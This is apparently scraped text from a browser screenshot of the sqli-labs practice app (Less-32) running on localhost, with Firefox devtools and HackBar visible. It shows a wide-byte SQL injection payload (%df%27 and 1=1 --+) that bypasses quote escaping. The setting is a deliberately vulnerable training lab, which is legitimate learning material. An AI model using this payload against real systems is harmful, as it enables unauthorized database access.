 127.0.0.1/Less-32/?id=1%df%27%20and%201=1%20--+
火狐官方站点 新手上路 常用网址 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-32
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://127.0.0.1/Less-32/?id=1%df%27 and 1=1 --+
Split URL